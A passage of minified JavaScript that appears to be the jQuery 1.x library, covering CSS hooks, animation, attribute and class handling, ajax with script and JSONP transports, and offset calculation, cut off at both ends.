ye.test((e&&t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":e?"1":""},set:function(t,e){var i=t.style,n=t.currentStyle,o=pt.isNumeric(e)?"alpha(opacity="+100*e+")":"",s=n&&n.filter||i.filter||"";i.zoom=1,(e>=1||""===e)&&""===pt.trim(s.replace(ve,""))&&i.removeAttribute&&(i.removeAttribute("filter"),""===e||n&&!n.filter)||(i.filter=ve.test(s)?s.replace(ve,o):s+" "+o)}}),pt.cssHooks.marginRight=O(ct.reliableMarginRight,function(t,e){return e?ue(t,{display:"inline-block"},me,[t,"marginRight"]):void 0}),pt.cssHooks.marginLeft=O(ct.reliableMarginLeft,function(t,e){return e?(parseFloat(me(t,"marginLeft"))||(pt.contains(t.ownerDocument,t)?t.getBoundingClientRect().left-ue(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}):0))+"px":void 0}),pt.each({margin:"",padding:"",border:"Width"},function(t,e){pt.cssHooks[t+e]={expand:function(i){for(var n=0,o={},s="string"==typeof i?i.split(" "):[i];4>n;n++)o[t+Rt[n]+e]=s[n]||s[n-2]||s[0];return o}},de.test(t)||(pt.cssHooks[t+e].set=M)}),pt.fn.extend({css:function(t,e){return Nt(this,function(t,e,i){var n,o,s={},a=0;if(pt.isArray(e)){for(n=fe(t),o=e.length;o>a;a++)s[e[a]]=pt.css(t,e[a],!1,n);return s}return void 0!==i?pt.style(t,e,i):pt.css(t,e)},t,e,arguments.length>1)},show:function(){return z(this,!0)},hide:function(){return z(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Ht(this)?pt(this).show():pt(this).hide()})}}),pt.Tween=R,R.prototype={constructor:R,init:function(t,e,i,n,o,s){this.elem=t,this.prop=i,this.easing=o||pt.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=s||(pt.cssNumber[i]?"":"px")},cur:function(){var t=R.propHooks[this.prop];return t&&t.get?t.get(this):R.propHooks._default.get(this)},run:function(t){var e,i=R.propHooks[this.prop];return this.options.duration?this.pos=e=pt.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):R.propHooks._default.set(this),this}},R.prototype.init.prototype=R.prototype,R.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=pt.css(t.elem,t.prop,""),e&&"auto"!==e?e:0)},set:function(t){pt.fx.step[t.prop]?pt.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[pt.cssProps[t.prop]]&&!pt.cssHooks[t.prop]?t.elem[t.prop]=t.now:pt.style(t.elem,t.prop,t.now+t.unit)}}},R.propHooks.scrollTop=R.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},pt.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},pt.fx=R.prototype.init,pt.fx.step={};var Se,ke,Ae=/^(?:toggle|show|hide)$/,Le=/queueHooks$/;pt.Animation=pt.extend(B,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return u(i.elem,t,Dt.exec(e),i),i}]},tweener:function(t,e){pt.isFunction(t)?(e=t,t=["*"]):t=t.match(Pt);for(var i,n=0,o=t.length;o>n;n++)i=t[n],B.tweeners[i]=B.tweeners[i]||[],B.tweeners[i].unshift(e)},prefilters:[W],prefilter:function(t,e){e?B.prefilters.unshift(t):B.prefilters.push(t)}}),pt.speed=function(t,e,i){var n=t&&"object"==typeof t?pt.extend({},t):{complete:i||!i&&e||pt.isFunction(t)&&t,duration:t,easing:i&&e||e&&!pt.isFunction(e)&&e};return n.duration=pt.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in pt.fx.speeds?pt.fx.speeds[n.duration]:pt.fx.speeds._default,null!=n.queue&&n.queue!==!0||(n.queue="fx"),n.old=n.complete,n.complete=function(){pt.isFunction(n.old)&&n.old.call(this),n.queue&&pt.dequeue(this,n.queue)},n},pt.fn.extend({fadeTo:function(t,e,i,n){return this.filter(Ht).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var o=pt.isEmptyObject(t),s=pt.speed(e,i,n),a=function(){var e=B(this,pt.extend({},t),s);(o||pt._data(this,"finish"))&&e.stop(!0)};return a.finish=a,o||s.queue===!1?this.each(a):this.queue(s.queue,a)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&t!==!1&&this.queue(t||"fx",[]),this.each(function(){var e=!0,o=null!=t&&t+"queueHooks",s=pt.timers,a=pt._data(this);if(o)a[o]&&a[o].stop&&n(a[o]);else for(o in a)a[o]&&a[o].stop&&Le.test(o)&&n(a[o]);for(o=s.length;o--;)s[o].elem!==this||null!=t&&s[o].queue!==t||(s[o].anim.stop(i),e=!1,s.splice(o,1));!e&&i||pt.dequeue(this,t)})},finish:function(t){return t!==!1&&(t=t||"fx"),this.each(function(){var e,i=pt._data(this),n=i[t+"queue"],o=i[t+"queueHooks"],s=pt.timers,a=n?n.length:0;for(i.finish=!0,pt.queue(this,t,[]),o&&o.stop&&o.stop.call(this,!0),e=s.length;e--;)s[e].elem===this&&s[e].queue===t&&(s[e].anim.stop(!0),s.splice(e,1));for(e=0;a>e;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish})}}),pt.each(["toggle","show","hide"],function(t,e){var i=pt.fn[e];pt.fn[e]=function(t,n,o){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(N(e,!0),t,n,o)}}),pt.each({slideDown:N("show"),slideUp:N("hide"),slideToggle:N("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){pt.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}}),pt.timers=[],pt.fx.tick=function(){var t,e=pt.timers,i=0;for(Se=pt.now();i<e.length;i++)t=e[i],t()||e[i]!==t||e.splice(i--,1);e.length||pt.fx.stop(),Se=void 0},pt.fx.timer=function(t){pt.timers.push(t),t()?pt.fx.start():pt.timers.pop()},pt.fx.interval=13,pt.fx.start=function(){ke||(ke=t.setInterval(pt.fx.tick,pt.fx.interval))},pt.fx.stop=function(){t.clearInterval(ke),ke=null},pt.fx.speeds={slow:600,fast:200,_default:400},pt.fn.delay=function(e,i){return e=pt.fx?pt.fx.speeds[e]||e:e,i=i||"fx",this.queue(i,function(i,n){var o=t.setTimeout(i,e);n.stop=function(){t.clearTimeout(o)}})},function(){var t,e=nt.createElement("input"),i=nt.createElement("div"),n=nt.createElement("select"),o=n.appendChild(nt.createElement("option"));i=nt.createElement("div"),i.setAttribute("className","t"),i.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",t=i.getElementsByTagName("a")[0],e.setAttribute("type","checkbox"),i.appendChild(e),t=i.getElementsByTagName("a")[0],t.style.cssText="top:1px",ct.getSetAttribute="t"!==i.className,ct.style=/top/.test(t.getAttribute("style")),ct.hrefNormalized="/a"===t.getAttribute("href"),ct.checkOn=!!e.value,ct.optSelected=o.selected,ct.enctype=!!nt.createElement("form").enctype,n.disabled=!0,ct.optDisabled=!o.disabled,e=nt.createElement("input"),e.setAttribute("value",""),ct.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),ct.radioValue="t"===e.value}();var Pe=/\r/g,Ie=/[\x20\t\r\n\f]+/g;pt.fn.extend({val:function(t){var e,i,n,o=this[0];return arguments.length?(n=pt.isFunction(t),this.each(function(i){var o;1===this.nodeType&&(o=n?t.call(this,i,pt(this).val()):t,null==o?o="":"number"==typeof o?o+="":pt.isArray(o)&&(o=pt.map(o,function(t){return null==t?"":t+""})),e=pt.valHooks[this.type]||pt.valHooks[this.nodeName.toLowerCase()],e&&"set"in e&&void 0!==e.set(this,o,"value")||(this.value=o))})):o?(e=pt.valHooks[o.type]||pt.valHooks[o.nodeName.toLowerCase()],e&&"get"in e&&void 0!==(i=e.get(o,"value"))?i:(i=o.value,"string"==typeof i?i.replace(Pe,""):null==i?"":i)):void 0}}),pt.extend({valHooks:{option:{get:function(t){var e=pt.find.attr(t,"value");return null!=e?e:pt.trim(pt.text(t)).replace(Ie," ")}},select:{get:function(t){for(var e,i,n=t.options,o=t.selectedIndex,s="select-one"===t.type||0>o,a=s?null:[],r=s?o+1:n.length,l=0>o?r:s?o:0;r>l;l++)if(i=n[l],(i.selected||l===o)&&(ct.optDisabled?!i.disabled:null===i.getAttribute("disabled"))&&(!i.parentNode.disabled||!pt.nodeName(i.parentNode,"optgroup"))){if(e=pt(i).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var i,n,o=t.options,s=pt.makeArray(e),a=o.length;a--;)if(n=o[a],pt.inArray(pt.valHooks.option.get(n),s)>-1)try{n.selected=i=!0}catch(t){n.scrollHeight}else n.selected=!1;return i||(t.selectedIndex=-1),o}}}}),pt.each(["radio","checkbox"],function(){pt.valHooks[this]={set:function(t,e){return pt.isArray(e)?t.checked=pt.inArray(pt(t).val(),e)>-1:void 0}},ct.checkOn||(pt.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var Oe,Ee,ze=pt.expr.attrHandle,Me=/^(?:checked|selected)$/i,Fe=ct.getSetAttribute,De=ct.input;pt.fn.extend({attr:function(t,e){return Nt(this,pt.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){pt.removeAttr(this,t)})}}),pt.extend({attr:function(t,e,i){var n,o,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return"undefined"==typeof t.getAttribute?pt.prop(t,e,i):(1===s&&pt.isXMLDoc(t)||(e=e.toLowerCase(),o=pt.attrHooks[e]||(pt.expr.match.bool.test(e)?Ee:Oe)),void 0!==i?null===i?void pt.removeAttr(t,e):o&&"set"in o&&void 0!==(n=o.set(t,i,e))?n:(t.setAttribute(e,i+""),i):o&&"get"in o&&null!==(n=o.get(t,e))?n:(n=pt.find.attr(t,e),null==n?void 0:n))},attrHooks:{type:{set:function(t,e){if(!ct.radioValue&&"radio"===e&&pt.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n,o=0,s=e&&e.match(Pt);if(s&&1===t.nodeType)for(;i=s[o++];)n=pt.propFix[i]||i,pt.expr.match.bool.test(i)?De&&Fe||!Me.test(i)?t[n]=!1:t[pt.camelCase("default-"+i)]=t[n]=!1:pt.attr(t,i,""),t.removeAttribute(Fe?i:n)}}),Ee={set:function(t,e,i){return e===!1?pt.removeAttr(t,i):De&&Fe||!Me.test(i)?t.setAttribute(!Fe&&pt.propFix[i]||i,i):t[pt.camelCase("default-"+i)]=t[i]=!0,i}},pt.each(pt.expr.match.bool.source.match(/\w+/g),function(t,e){var i=ze[e]||pt.find.attr;De&&Fe||!Me.test(e)?ze[e]=function(t,e,n){var o,s;return n||(s=ze[e],ze[e]=o,o=null!=i(t,e,n)?e.toLowerCase():null,ze[e]=s),o}:ze[e]=function(t,e,i){return i?void 0:t[pt.camelCase("default-"+e)]?e.toLowerCase():null}}),De&&Fe||(pt.attrHooks.value={set:function(t,e,i){return pt.nodeName(t,"input")?void(t.defaultValue=e):Oe&&Oe.set(t,e,i)}}),Fe||(Oe={set:function(t,e,i){var n=t.getAttributeNode(i);return n||t.setAttributeNode(n=t.ownerDocument.createAttribute(i)),n.value=e+="","value"===i||e===t.getAttribute(i)?e:void 0}},ze.id=ze.name=ze.coords=function(t,e,i){var n;return i?void 0:(n=t.getAttributeNode(e))&&""!==n.value?n.value:null},pt.valHooks.button={get:function(t,e){var i=t.getAttributeNode(e);return i&&i.specified?i.value:void 0},set:Oe.set},pt.attrHooks.contenteditable={set:function(t,e,i){Oe.set(t,""!==e&&e,i)}},pt.each(["width","height"],function(t,e){pt.attrHooks[e]={set:function(t,i){return""===i?(t.setAttribute(e,"auto"),i):void 0}}})),ct.style||(pt.attrHooks.style={get:function(t){return t.style.cssText||void 0},set:function(t,e){return t.style.cssText=e+""}});var Re=/^(?:input|select|textarea|button|object)$/i,He=/^(?:a|area)$/i;pt.fn.extend({prop:function(t,e){return Nt(this,pt.prop,t,e,arguments.length>1)},removeProp:function(t){return t=pt.propFix[t]||t,this.each(function(){try{this[t]=void 0,delete this[t]}catch(t){}})}}),pt.extend({prop:function(t,e,i){var n,o,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&pt.isXMLDoc(t)||(e=pt.propFix[e]||e,o=pt.propHooks[e]),void 0!==i?o&&"set"in o&&void 0!==(n=o.set(t,i,e))?n:t[e]=i:o&&"get"in o&&null!==(n=o.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=pt.find.attr(t,"tabindex");return e?parseInt(e,10):Re.test(t.nodeName)||He.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),ct.hrefNormalized||pt.each(["href","src"],function(t,e){pt.propHooks[e]={get:function(t){return t.getAttribute(e,4)}}}),ct.optSelected||(pt.propHooks.selected={get:function(t){var e=t.parentNode;return e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex),null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),pt.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){pt.propFix[this.toLowerCase()]=this}),ct.enctype||(pt.propFix.enctype="encoding");var Ne=/[\t\r\n\f]/g;pt.fn.extend({addClass:function(t){var e,i,n,o,s,a,r,l=0;if(pt.isFunction(t))return this.each(function(e){pt(this).addClass(t.call(this,e,q(this)))});if("string"==typeof t&&t)for(e=t.match(Pt)||[];i=this[l++];)if(o=q(i),n=1===i.nodeType&&(" "+o+" ").replace(Ne," ")){for(a=0;s=e[a++];)n.indexOf(" "+s+" ")<0&&(n+=s+" ");r=pt.trim(n),o!==r&&pt.attr(i,"class",r)}return this},removeClass:function(t){var e,i,n,o,s,a,r,l=0;if(pt.isFunction(t))return this.each(function(e){pt(this).removeClass(t.call(this,e,q(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(Pt)||[];i=this[l++];)if(o=q(i),n=1===i.nodeType&&(" "+o+" ").replace(Ne," ")){for(a=0;s=e[a++];)for(;n.indexOf(" "+s+" ")>-1;)n=n.replace(" "+s+" "," ");r=pt.trim(n),o!==r&&pt.attr(i,"class",r)}return this},toggleClass:function(t,e){var i=typeof t;return"boolean"==typeof e&&"string"===i?e?this.addClass(t):this.removeClass(t):pt.isFunction(t)?this.each(function(i){pt(this).toggleClass(t.call(this,i,q(this),e),e)}):this.each(function(){var e,n,o,s;if("string"===i)for(n=0,o=pt(this),s=t.match(Pt)||[];e=s[n++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==i||(e=q(this),e&&pt._data(this,"__className__",e),pt.attr(this,"class",e||t===!1?"":pt._data(this,"__className__")||""))})},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+q(i)+" ").replace(Ne," ").indexOf(e)>-1)return!0;return!1}}),pt.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,e){pt.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}),pt.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}});var je=t.location,We=pt.now(),$e=/\?/,Be=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;pt.parseJSON=function(e){if(t.JSON&&t.JSON.parse)return t.JSON.parse(e+"");var i,n=null,o=pt.trim(e+"");return o&&!pt.trim(o.replace(Be,function(t,e,o,s){return i&&e&&(n=0),0===n?t:(i=o||e,n+=!s-!o,"")}))?Function("return "+o)():pt.error("Invalid JSON: "+e)},pt.parseXML=function(e){var i,n;if(!e||"string"!=typeof e)return null;try{t.DOMParser?(n=new t.DOMParser,i=n.parseFromString(e,"text/xml")):(i=new t.ActiveXObject("Microsoft.XMLDOM"),i.async="false",i.loadXML(e))}catch(t){i=void 0}return i&&i.documentElement&&!i.getElementsByTagName("parsererror").length||pt.error("Invalid XML: "+e),i};var qe=/#.*$/,Xe=/([?&])_=[^&]*/,Ve=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ye=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ue=/^(?:GET|HEAD)$/,Ge=/^\/\//,Qe=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ze={},Je={},Ke="*/".concat("*"),ti=je.href,ei=Qe.exec(ti.toLowerCase())||[];pt.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ti,type:"GET",isLocal:Ye.test(ei[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ke,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":pt.parseJSON,"text xml":pt.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Y(Y(t,pt.ajaxSettings),e):Y(pt.ajaxSettings,t)},ajaxPrefilter:X(Ze),ajaxTransport:X(Je),ajax:function(e,i){function n(e,i,n,o){var s,c,y,w,x,C=i;2!==b&&(b=2,l&&t.clearTimeout(l),d=void 0,r=o||"",T.readyState=e>0?4:0,s=e>=200&&300>e||304===e,n&&(w=U(u,T,n)),w=G(u,w,T,s),s?(u.ifModified&&(x=T.getResponseHeader("Last-Modified"),x&&(pt.lastModified[a]=x),x=T.getResponseHeader("etag"),x&&(pt.etag[a]=x)),204===e||"HEAD"===u.type?C="nocontent":304===e?C="notmodified":(C=w.state,c=w.data,y=w.error,s=!y)):(y=C,!e&&C||(C="error",0>e&&(e=0))),T.status=e,T.statusText=(i||C)+"",s?m.resolveWith(p,[c,C,T]):m.rejectWith(p,[T,C,y]),T.statusCode(v),v=void 0,h&&f.trigger(s?"ajaxSuccess":"ajaxError",[T,u,s?c:y]),g.fireWith(p,[T,C]),h&&(f.trigger("ajaxComplete",[T,u]),--pt.active||pt.event.trigger("ajaxStop")))}"object"==typeof e&&(i=e,e=void 0),i=i||{};var o,s,a,r,l,h,d,c,u=pt.ajaxSetup({},i),p=u.context||u,f=u.context&&(p.nodeType||p.jquery)?pt(p):pt.event,m=pt.Deferred(),g=pt.Callbacks("once memory"),v=u.statusCode||{},y={},w={},b=0,x="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(2===b){if(!c)for(c={};e=Ve.exec(r);)c[e[1].toLowerCase()]=e[2];e=c[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===b?r:null},setRequestHeader:function(t,e){var i=t.toLowerCase();return b||(t=w[i]=w[i]||t,y[t]=e),this},overrideMimeType:function(t){return b||(u.mimeType=t),this},statusCode:function(t){var e;if(t)if(2>b)for(e in t)v[e]=[v[e],t[e]];else T.always(t[T.status]);return this},abort:function(t){var e=t||x;return d&&d.abort(e),n(0,e),this}};if(m.promise(T).complete=g.add,T.success=T.done,T.error=T.fail,u.url=((e||u.url||ti)+"").replace(qe,"").replace(Ge,ei[1]+"//"),u.type=i.method||i.type||u.method||u.type,u.dataTypes=pt.trim(u.dataType||"*").toLowerCase().match(Pt)||[""],null==u.crossDomain&&(o=Qe.exec(u.url.toLowerCase()),u.crossDomain=!(!o||o[1]===ei[1]&&o[2]===ei[2]&&(o[3]||("http:"===o[1]?"80":"443"))===(ei[3]||("http:"===ei[1]?"80":"443")))),u.data&&u.processData&&"string"!=typeof u.data&&(u.data=pt.param(u.data,u.traditional)),V(Ze,u,i,T),2===b)return T;h=pt.event&&u.global,h&&0===pt.active++&&pt.event.trigger("ajaxStart"),u.type=u.type.toUpperCase(),u.hasContent=!Ue.test(u.type),a=u.url,u.hasContent||(u.data&&(a=u.url+=($e.test(a)?"&":"?")+u.data,delete u.data),u.cache===!1&&(u.url=Xe.test(a)?a.replace(Xe,"$1_="+We++):a+($e.test(a)?"&":"?")+"_="+We++)),u.ifModified&&(pt.lastModified[a]&&T.setRequestHeader("If-Modified-Since",pt.lastModified[a]),pt.etag[a]&&T.setRequestHeader("If-None-Match",pt.etag[a])),(u.data&&u.hasContent&&u.contentType!==!1||i.contentType)&&T.setRequestHeader("Content-Type",u.contentType),T.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+Ke+"; q=0.01":""):u.accepts["*"]);for(s in u.headers)T.setRequestHeader(s,u.headers[s]);if(u.beforeSend&&(u.beforeSend.call(p,T,u)===!1||2===b))return T.abort();x="abort";for(s in{success:1,error:1,complete:1})T[s](u[s]);if(d=V(Je,u,i,T)){if(T.readyState=1,h&&f.trigger("ajaxSend",[T,u]),2===b)return T;u.async&&u.timeout>0&&(l=t.setTimeout(function(){T.abort("timeout")},u.timeout));try{b=1,d.send(y,n)}catch(t){if(!(2>b))throw t;n(-1,t)}}else n(-1,"No Transport");return T},getJSON:function(t,e,i){return pt.get(t,e,i,"json")},getScript:function(t,e){return pt.get(t,void 0,e,"script")}}),pt.each(["get","post"],function(t,e){pt[e]=function(t,i,n,o){return pt.isFunction(i)&&(o=o||n,n=i,i=void 0),pt.ajax(pt.extend({url:t,type:e,dataType:o,data:i,success:n},pt.isPlainObject(t)&&t))}}),pt._evalUrl=function(t){return pt.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},pt.fn.extend({wrapAll:function(t){if(pt.isFunction(t))return this.each(function(e){pt(this).wrapAll(t.call(this,e))});if(this[0]){var e=pt(t,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstChild&&1===t.firstChild.nodeType;)t=t.firstChild;return t}).append(this)}return this},wrapInner:function(t){return pt.isFunction(t)?this.each(function(e){pt(this).wrapInner(t.call(this,e))}):this.each(function(){var e=pt(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)})},wrap:function(t){var e=pt.isFunction(t);return this.each(function(i){pt(this).wrapAll(e?t.call(this,i):t)})},unwrap:function(){return this.parent().each(function(){pt.nodeName(this,"body")||pt(this).replaceWith(this.childNodes)}).end()}}),pt.expr.filters.hidden=function(t){return ct.reliableHiddenOffsets()?t.offsetWidth<=0&&t.offsetHeight<=0&&!t.getClientRects().length:Z(t)},pt.expr.filters.visible=function(t){return!pt.expr.filters.hidden(t)};var ii=/%20/g,ni=/\[\]$/,oi=/\r?\n/g,si=/^(?:submit|button|image|reset|file)$/i,ai=/^(?:input|select|textarea|keygen)/i;pt.param=function(t,e){var i,n=[],o=function(t,e){e=pt.isFunction(e)?e():null==e?"":e,n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(void 0===e&&(e=pt.ajaxSettings&&pt.ajaxSettings.traditional),pt.isArray(t)||t.jquery&&!pt.isPlainObject(t))pt.each(t,function(){o(this.name,this.value)});else for(i in t)J(i,t[i],e,o);return n.join("&").replace(ii,"+")},pt.fn.extend({serialize:function(){return pt.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=pt.prop(this,"elements");return t?pt.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!pt(this).is(":disabled")&&ai.test(this.nodeName)&&!si.test(t)&&(this.checked||!jt.test(t))}).map(function(t,e){var i=pt(this).val();return null==i?null:pt.isArray(i)?pt.map(i,function(t){return{name:e.name,value:t.replace(oi,"\r\n")}}):{name:e.name,value:i.replace(oi,"\r\n")}}).get()}}),pt.ajaxSettings.xhr=void 0!==t.ActiveXObject?function(){return this.isLocal?tt():nt.documentMode>8?K():/^(get|post|head|put|delete|options)$/i.test(this.type)&&K()||tt()}:K;var ri=0,li={},hi=pt.ajaxSettings.xhr();t.attachEvent&&t.attachEvent("onunload",function(){for(var t in li)li[t](void 0,!0)}),ct.cors=!!hi&&"withCredentials"in hi,hi=ct.ajax=!!hi,hi&&pt.ajaxTransport(function(e){if(!e.crossDomain||ct.cors){var i;return{send:function(n,o){var s,a=e.xhr(),r=++ri;if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(s in n)void 0!==n[s]&&a.setRequestHeader(s,n[s]+"");a.send(e.hasContent&&e.data||null),i=function(t,n){var s,l,h;if(i&&(n||4===a.readyState))if(delete li[r],i=void 0,a.onreadystatechange=pt.noop,n)4!==a.readyState&&a.abort();else{h={},s=a.status,"string"==typeof a.responseText&&(h.text=a.responseText);try{l=a.statusText}catch(t){l=""}s||!e.isLocal||e.crossDomain?1223===s&&(s=204):s=h.text?200:404}h&&o(s,l,h,a.getAllResponseHeaders())},e.async?4===a.readyState?t.setTimeout(i):a.onreadystatechange=li[r]=i:i()},abort:function(){i&&i(void 0,!0)}}}}),pt.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),pt.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return pt.globalEval(t),t}}}),pt.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET",t.global=!1)}),pt.ajaxTransport("script",function(t){if(t.crossDomain){var e,i=nt.head||pt("head")[0]||nt.documentElement;return{send:function(n,o){e=nt.createElement("script"),e.async=!0,t.scriptCharset&&(e.charset=t.scriptCharset),e.src=t.url,e.onload=e.onreadystatechange=function(t,i){(i||!e.readyState||/loaded|complete/.test(e.readyState))&&(e.onload=e.onreadystatechange=null,e.parentNode&&e.parentNode.removeChild(e),e=null,i||o(200,"success"))},i.insertBefore(e,i.firstChild)},abort:function(){e&&e.onload(void 0,!0)}}}});var di=[],ci=/(=)\?(?=&|$)|\?\?/;pt.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=di.pop()||pt.expando+"_"+We++;return this[t]=!0,t}}),pt.ajaxPrefilter("json jsonp",function(e,i,n){var o,s,a,r=e.jsonp!==!1&&(ci.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&ci.test(e.data)&&"data");return r||"jsonp"===e.dataTypes[0]?(o=e.jsonpCallback=pt.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,r?e[r]=e[r].replace(ci,"$1"+o):e.jsonp!==!1&&(e.url+=($e.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return a||pt.error(o+" was not called"),a[0]},e.dataTypes[0]="json",s=t[o],t[o]=function(){a=arguments},n.always(function(){void 0===s?pt(t).removeProp(o):t[o]=s,e[o]&&(e.jsonpCallback=i.jsonpCallback,di.push(o)),a&&pt.isFunction(s)&&s(a[0]),a=s=void 0}),"script"):void 0}),pt.parseHTML=function(t,e,i){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(i=e,e=!1),e=e||nt;var n=Tt.exec(t),o=!i&&[];return n?[e.createElement(n[1])]:(n=v([t],e,o),o&&o.length&&pt(o).remove(),pt.merge([],n.childNodes))};var ui=pt.fn.load;pt.fn.load=function(t,e,i){
if("string"!=typeof t&&ui)return ui.apply(this,arguments);var n,o,s,a=this,r=t.indexOf(" ");return r>-1&&(n=pt.trim(t.slice(r,t.length)),t=t.slice(0,r)),pt.isFunction(e)?(i=e,e=void 0):e&&"object"==typeof e&&(o="POST"),a.length>0&&pt.ajax({url:t,type:o||"GET",dataType:"html",data:e}).done(function(t){s=arguments,a.html(n?pt("<div>").append(pt.parseHTML(t)).find(n):t)}).always(i&&function(t,e){a.each(function(){i.apply(a,s||[t.responseText,e,t])})}),this},pt.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){pt.fn[e]=function(t){return this.on(e,t)}}),pt.expr.filters.animated=function(t){return pt.grep(pt.timers,function(e){return t===e.elem}).length},pt.offset={setOffset:function(t,e,i){var n,o,s,a,r,l,h,d=pt.css(t,"position"),c=pt(t),u={};"static"===d&&(t.style.position="relative"),r=c.offset(),s=pt.css(t,"top"),l=pt.css(t,"left"),h=("absolute"===d||"fixed"===d)&&pt.inArray("auto",[s,l])>-1,h?(n=c.position(),a=n.top,o=n.left):(a=parseFloat(s)||0,o=parseFloat(l)||0),pt.isFunction(e)&&(e=e.call(t,i,pt.extend({},r))),null!=e.top&&(u.top=e.top-r.top+a),null!=e.left&&(u.left=e.left-r.left+o),"using"in e?e.using.call(t,u):c.css(u)}},pt.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){pt.offset.setOffset(this,t,e)});var e,i,n={top:0,left:0},o=this[0],s=o&&o.ownerDocument;return s?(e=s.documentElement,pt.contains(e,o)?("undefined"!=typeof 